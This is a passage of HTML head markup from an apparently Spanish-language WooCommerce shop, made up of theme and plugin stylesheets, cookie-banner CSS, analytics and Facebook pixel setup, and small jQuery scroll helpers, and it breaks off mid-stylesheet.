<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://nisabelt.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://nisabelt.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://nisabelt.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://nisabelt.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://nisabelt.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://nisabelt.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://nisabelt.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://nisabelt.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://nisabelt.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://cdn.nisabelt.com/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=5a3e6a549089d9506aad47c6eff936cb' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://cdn.nisabelt.com/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=5a3e6a549089d9506aad47c6eff936cb' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://cdn.nisabelt.com/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=5a3e6a549089d9506aad47c6eff936cb' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://nisabelt.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://nisabelt.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#ace5d6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#ace5d6;border-color:#ace5d6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#ace5d6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#ace5d6;border:1px solid #ace5d6}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #ace5d6;-moz-box-shadow:0 0 1px 3px #ace5d6;box-shadow:0 0 1px 3px #ace5d6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#ace5d6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#ace5d6}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#ace5d6}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cdn.nisabelt.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742299350' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cdn.nisabelt.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742299353' media='all' />
<link rel='stylesheet' id='elementor-gf-local-cormorantgaramond-css' href='https://cdn.nisabelt.com/wp-content/uploads/elementor/google-fonts/css/cormorantgaramond.css?ver=1742299354' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://nisabelt.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://nisabelt.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://nisabelt.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-ZF868920P4", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://cdn.nisabelt.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cdn.nisabelt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script id="cf7_gated_content-js-extra">
var wpcf7gc = {"wpDebug":"","ajaxurl":"https://nisabelt.com/wp-admin/admin-ajax.php","cookieKey":"cf7_gated_content_"};
//# sourceURL=cf7_gated_content-js-extra
</script>
<script src="https://nisabelt.com/wp-content/plugins/cf7-gated-content/js/cf7_gated_content.js?ver=1" id="cf7_gated_content-js"></script>
<script src="https://nisabelt.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://nisabelt.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://nisabelt.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://nisabelt.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://nisabelt.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.nisabelt.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://cdn.nisabelt.com/wp-includes/js/wp-util.min.js?ver=5a3e6a549089d9506aad47c6eff936cb" id="wp-util-js"></script>
<script src="https://nisabelt.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8b4b4712d9b3cd73f1bef0fe99b9918b","fragment_name":"wc_fragments_8b4b4712d9b3cd73f1bef0fe99b9918b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://nisabelt.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://nisabelt.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nisabelt.com/wp-json/wp/v2/posts/414" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '204320814475931', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cdn.nisabelt.com/wp-content/uploads/2020/08/cropped-Hexágono-morado-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.nisabelt.com/wp-content/uploads/2020/08/cropped-Hexágono-morado-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.nisabelt.com/wp-content/uploads/2020/08/cropped-Hexágono-morado-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.nisabelt.com/wp-content/uploads/2020/08/cropped-Hexágono-morado-1-270x270.png" />
		<style id="wp-custom-css">
			.page-header{display:none}/*Aviso inferior de tienda*/p.woocommerce-store-notice.demo_store{background-color:#ace5d6 !important;color:black}/*quitar resalte cuadro en menus*/a:focus{outline:none !important}/*fin quitar resalte cuadro en menus*//*NEWSLETTER*/#wpcf7-cf7sg-form-newsletter_popup_ >div.container >div >div >div:nth-child(2) >div >div >div >span >span >span >label >span{font-size:11px}/*Campos*/.cf7-smart-grid.has-grid .wpcf7-form-control{border:0;margin-top:5px}/*botón newsletter*/div.cf7-smart-grid.has-grid .wpcf7-submit{background:#ace5d6;color:#444444;font-family:"Roboto";font-size:13px;font-weight:400;border:0;margin-top:0}.wpcf7-list-item-label{color:#333;font-size:12px}.wpcf7-text{margin-bottom:10px;background-color:#f5f6f7 !important}/*FICHA PRODUCTO*//*Oculta pestaña descripción*/#tab-description >h2{visibility:hidden}/*Oculta los texto de las pestañas en el propio texto*/.woocommerce div.product .woocommerce-tabs .panel h2:first-child{visibility:hidden}/*video youtube ficha producto*/.responsiveContent iframe{position:center;top:0;left:0;width:563px;height:316px}/*titulo de productos relacionados*/.title{font-family:"Cormorant"}/*textos pestañas*/#tab-description >table >tbody >tr >td >ul >li{font-family:"Roboto";font-size:15px;font-weight:100}#tab-medida >table >tbody >tr >td{font-family:"Roboto";font-size:15px;font-weight:100}#tab-composicion >table >tbody >tr >td >ul >li{font-family:"Roboto";font-size:15px;font-weight:100}#tab-envios >p{font-family:"Roboto";font-size:15px;font-weight:100}#tab-uso >p{font-family:"Roboto";font-size:15px;font-weight:100}/*FIN FICHA PRODUCTO*//*FORMULARIO DE CONTACTO*/.wpcf7-textarea{margin-bottom:10px;background-color:#f5f6f7 !important}/*GDPR banner*/.moove-gdpr-branding-cnt{display:none}/*BOTONES TIENDA*/.woocommerce ul.products li.product .button{background-color:#ace5d6}.woocommerce ul.products li.product .button:hover{background-color:#f5f6f7}/*MODO CATÁLOGO .eael-product-grid.eael-product-reveal .woocommerce ul.products li.product:hover .eael-wc-compare,.eael-product-grid.eael-product-reveal .woocommerce ul.products li.product:hover .button.add_to_cart_button,.eael-product-grid.eael-product-reveal .woocommerce ul.products li.product:hover a.added_to_cart,.eael-post-grid.eael-product-reveal .woocommerce ul.products li.product:hover .eael-wc-compare,.eael-post-grid.eael-product-reveal .woocommerce ul.products li.product:hover .button.add_to_cart_button,.eael-post-grid.eael-product-reveal .woocommerce ul.products li.product:hover a.added_to_cart{visibility:none !important}.woocommerce ul.products li.product .button{visibility:none !important}*/		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ace5d6}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ace5d6}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ace5d6}.current-shop-items-dropdown{border-top-color:#ace5d6}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#ace5d6}.wcmenucart-details.count:before{border-color:#ace5d6}.woocommerce ul.products li.product .button:hover{border-color:#ace5d6}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#ace5d6}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#ace5d6}.woocommerce .oceanwp-grid-list a.active{border-color:#ace5d6}.woocommerce .oceanwp-grid-list a:hover{border-color:#ace5d6}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#ace5d6}.owp-product-nav li a.owp-nav-link:hover{border-color:#ace5d6}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#ace5d6}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#ace5d6}.widget_product_categories li a:hover ~ .count{border-color:#ace5d6}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#ace5d6}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#ace5d6}.widget_layered_nav li a:hover ~ .count{border-color:#ace5d6}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#ace5d6}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#ace5d6}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#ace5d6;border-bottom-color:#ace5d6}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#ace5d6;border-right-color:#ace5d6}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#ace5d6}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#ace5d6}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#ace5d6}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#ace5d6}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#ace5d6}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#ace5d6}.widget-title{border-color:#ace5d6}blockquote{border-color:#ace5d6}.wp-block-quote{border-color:#ace5d6}#searchform-dropdown{border-color:#ace5d6}.dropdown-menu .sub-menu{border-color:#ace5d6}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ace5d6}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ace5d6}.social-widget li.oceanwp-email a:hover{border-color:#ace5d6}#respond #cancel-comment-reply-link:hover{border-color:#ace5d6}body .contact-info-widget.big-icons li:hover i{border-color:#ace5d6}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ace5d6}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ace5d6}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#73e2d4}a:hover{color:#ace5d6}a:hover .owp-icon use{stroke:#ace5d6}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ace5d6}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#d7f4ed}body .theme-button,body 